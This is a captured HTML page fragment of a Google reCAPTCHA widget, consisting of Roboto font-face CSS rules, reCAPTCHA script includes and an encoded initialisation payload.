  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kwIUj3x_yQVcQPyISjqJVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__es.js" nonce="kwIUj3x_yQVcQPyISjqJVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kwIUj3x_yQVcQPyISjqJVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrfCqsO2w6vCg8KQw6PCjMK4eVjDucODwrHDgMO7BGczw5Z0HBZTHsO7LMOOT8K/[base64]/DqMKkwq/[base64]/Cn8KGSsO+P0geFMKsTmk2wr/Dq8Oew6bCusORwqgiw5ppNsO6wpfDuFvDrU0mwqBxw61nwqHCnG8rCm9BwqhZw4vCgcKxSW0MXcOfw6YQMVB8woVUw7UrI3wewqHCjnnDs206YcKVTj3CnMOjEXpXMWLDg8O/[base64]/DocOvwqbDlsOJw5zClsKwwo7Cj8KkT8O3R8KewrjCpFNSw7PCvQEYIcO2IisjNsOQw6oOwrFgw6LDscOsGW9awpQGQ8OXwpd2w5LDsEzCqVTDu1wUwq/Cg3Rdw68BEGPCmwjDnsOXFMONZBoEfMK0T8OaPGjDgjrDtsKsUj/[base64]/[base64]/wp3Dt8KcwoE7wqjDvBoUwqsJFhh4W8KSw4PDvgrCmCrChANDwrPCqcO/AXrCkBJ/KlnCk3fClWUswqJew6bDrcKFw7/Dg1HCi8KiwqzCn8O+w7VnG8OZWsObPjNUBiI6e8KQw6NFwrRAwqk3w6QUw4FDw7U1w7PDoMOtXxl+wqlaVRjDlMKyMcK3w53Cr8KXLsOjMAnDuyTCqMK8QTXCqMKMwo/CgcObV8OBWMOcFMKjYhnDnMK3TD8bwo98IsObw6EcwqvDmcKzGC4KwrwySMKOZcK+CCbCnk/DhsKHHcO0e8OdccKGalFCw7AYwoB9w6JTb8O2w7TCgXXDrsOlw6vCucKEw5zCvsKuw4XDr8O2w5vDlxNrQ20TUMKWwo8iU0DCtW/DiwTCpcKzKcK4w70gdcKEDcKAW8OUMDxXAMOIIHpaExzCsAvDtCZbLcOuw5PDk8K0w7dOJ0TDuGoMwobDoj/CsnJ0wqLDuMKqHArDs1fCl8O/Ln3DqEHCmMOHC8O8W8Kbw5LDvsODwr0Nw5XDscO7fgrCnTDDh03Cgkgjw7XDgFQXYHgQVsOfS8Kkw5PDkcK7BMOkwo0kd8Kpw6DDm8OVw4HCg8Kew4TCtRHCn0nChnNaY1TDoQTDhyvCssO/[base64]/Clyxpw4V8w5nCn8KZw5bCtH/DiTEmwqnDp8Kiw54Yw5/Dn20UwpjCt0hBHsOJCcOqwo1Aw4lrw5zCmMKQAxt2wq9Jw7/[base64]/w5Mgw49Rw5wkwoTCiMOqDMOOwpFST2BBw6bDpkTCjcKaYlBHwrLClBodHcKpGQsVMi9tFcO8wr3DpMKlXcKIwrfDkjfDvS7CmAo8w5fCnALDjTXDtsO4RnQdwqnDuybDnwrCpsKMZBYPVMKew55wJzrDvMKgw7LChcK8TMOHwrUcWy5gZj3CoA/CvMOqPcKAWVrCnlRQfMKBwppBw7hdwo/CmsORwrvCq8KwJsKLQTnDt8OgwpfCjWRLwp4ec8KEw456X8O9HHDDunjCrQA/IcKDeUTDnMK4wpXCixXDt3nCrcKvWTJ0w4/CjnnCjUXCqyFwHcKEXsOWNEDDv8OawprDpMKnIBfCnmxoW8OLFsOSwoxXw5rCpsO2HcKWw4HClSjCnAHCrW8NY8KFVi0gw5bCmAJATMO4wqPDlH/DsiAJwpB1wqANMEzCqRDCuUHDvCvDknLDjyPCjMOYwos1w4ZEw5vCkEVnwqJHwpfCn1PChcOEw7zDtsOhXMOywosnKgFqwqrCvcOzw7MXwo/ClsK/HwLDoC/Dr1fChcO4csOcw4Z3w5ZJwpRowocrw4sPw6TDl8KTc8K+wrHDusKnb8KeVMK6LcK6DsOhw6jCp1QJw6wewp88wp/DoFHDjWjCvwLDpkPDuAzDmRYGQR8/[base64]/CuwbCrUXDlEgKYMOmw4sYwoA8D8Odw5DDssKweQjCiCwFWgTDqsO7M8KAwrjDjjrCq0YMZsKHw7E+w4BcLXdkw7DDpsOKasOoUsKywqJswrbDo2rDn8KhPj7DsgPCscOdw6BlJn7Dt1xZwoIlwq80cGzDocOvw5RHFnDCm8KcTirDhRwWwqPDnhHCqE/CuUwNwojDgj3DrzV9KmZKw5DCsCDCh8OXXVZpZMOpNVjCgcODw6DDtBDCrcK0XHVzw49PwpV/Ci/CuAXDlcOLwqoPw7LClVXDtAB7wqHDvylfCkoVwqgMw4nDjsOFw6sUw5l6JcO8R2U+DRZdcm/ClMOyw5gzw5Vmw6/[base64]/CicOiw5DDiMK3L8KHFzZWEjXDlsOMw6EZwrdwE0Yxw4LCt1vCg8OgwozCqMOmwoLDmsOTwpdeBMKYdiTDqnrDksKDw5xCAMKgJ2/CpSjDhMKOw6PDlcKEA2PCicKODhPCi1gycMOOwobDiMKJw5kuOFZbchPCr8KCw6cwccO9GQ/DmcKkamLCjsO3w7hFecKHB8K3csKAOcKKwo9PwojCnzkGwqdaw5HDtD5/wojCsk82wqLDollBVsORwrZJw6DDkFXDgE4QwqfDlcOEw7DCg8Odw4d+B3loUx7Cp01zCsK9J03Cm8KWZSwrOMOVwphGLz0VX8OJw6jDtDbDv8OHSMO4MsO5BsK8w4BaPiAoey83MC4zwr7DoWs3CD9ww4Rqw4o5wpvDiRt/fiVoC1TCmcKMwp11DhokHsKRwrjCvzrCqsOnGmbCuB9mTmRiwoDCsFcvwqUcT3HCisOBwr/[base64]/DrcO8woHCoHvCvUjDkDVIbRkLWAIQV8K0wp5GwpdBaRIKw7/ChRFhw6jCi0BBwo8NAFPCkm4hw4LCicOgw5NCFV3CjEPCsMKmGcKIw7bCnmIUFsKDwpfDscKABmwCwrPCoMOPYcOTwpzDtSLDkxcUVMK6w7/[base64]/[base64]/[base64]/wqPDiMKew75Ww4RcC33Di8KMwo7DlXHCmsOgMsKHw6TCnMKhVMKWFsOicyTDoMK3SHTDgsKnN8OadG3CusO6cMOJwohUX8Kjw5zCqG99wqQ6eRZCwp3Drj/DtsOJwqjDncORHx1ow4PDlsOcwo/CvXvCpgxBwrVuacOib8OcwrrCgsKHwrnCuAHCucOhUcKfJsKGwoLDp2VBd31/SsKTQcKHBsKKwoLCgsOLwpMhw6NgwrPCjCQewrPCrHzDj2fCvEPCvmgHw63DncKqHcKSwoUrSwE+w5/CpsOULHTCu0wWwoVDw7MiKsKhXBYmE8K3NVLDlxtjwrYowo3DpcOXaMKaJ8Oxwrp2w6rCqMKoQcKyFsKESsK6OGoJwobDpcKkDQDDu2/[base64]/DlQHDmytBw7spRcKTw6DDkn7CjcKcw6nDr8OFw5g7M8OswrFnC8K1WMKGWMKqwpzCqCdGw68LVUknVFY1aG7DlsKBMlvDn8Osb8K0w7rDhS3CicOoLxIPP8OKeQUWVsOVGg/DsR8vP8KZw7HCrMOxHE/DtmnDnMKCwpzCpcKDYMKqw67Cjg/CpcKDw41/[base64]/CkzQDBsKKwo7DgUwOwqx5RGXDrAVgw6HCnMKuWErCvcO4ZcKDw5zDrxBNEMO/wrHCvyJDN8OMw6gbw69Vw4nDuzfDsRsHIsOYw6kCwr45wqwUQMO2TxzDicKpw75KWMK1fcKDDF7DncK2BDMDw6Ybw7vCucKoWADCj8OrTsO2esKJeMOrcsKVM8OCwp/CuRVawplWKMOxcsKRw4lZw41+V8ORa8O5c8OeFMKgw5x6O2/CkwbDlMOnw7vCt8OJPMKhw7TDp8Krw5p8JcKZJ8O+w6EOw6B3w5J0woNSwqPDjMO/w7jDg2UkGsKoKcKrwp5HwpTDu8Ojw7AXYX5sw4jDuhtoJQjDn34uEMObw5YRwrvDmg9twr/CvyPDscOMw4nDusONw7fDo8Ksw45oH8KAAy/DtcO8NcKHJsKnwrQ+wpPDh2AmwrnDlmpxw4LClkJ9Yj3DrmLChcK0wo/DqcOfw7BGHg9Rw7zCosKmOMKjw5hEwrLCicOtw6TDqMKuOMOhw7vCi0g/[base64]/ejMvw7PDmD7CosO9w4c0w7bDhiXDuiY/bkPDhwzCo3EoLmPDowvCiMKDwqzCn8KTw4smbcOId8Ojw4TDuRzCsXTCoA/[base64]/w7MnXsOjZMOHw5c6wpjCkhzDjsOKw5bDtcKtwrglTsOmwqIhKsOAwo/DpMK6w4dbcMK/w7BBwoXCtHTCgcOFwr9TOMKfe2JGwrzCgcKiXMKYYEBjJsOgw48YcMKwYcKSw7IKM2BIY8OmQMK2wpB+NsOsVMOpwq9gw5vDm0nDscOLw47CvFPDt8OhFGfCi8KUKcKBRsOXw5fDiwRVJsKZwrjDmcKdO8K0wroHw7/[base64]/w4BAwpxKW8O/[base64]/Ct8OkJMOvw5QkImrCrC9YXRDDuWhMwqt+worDomg8wp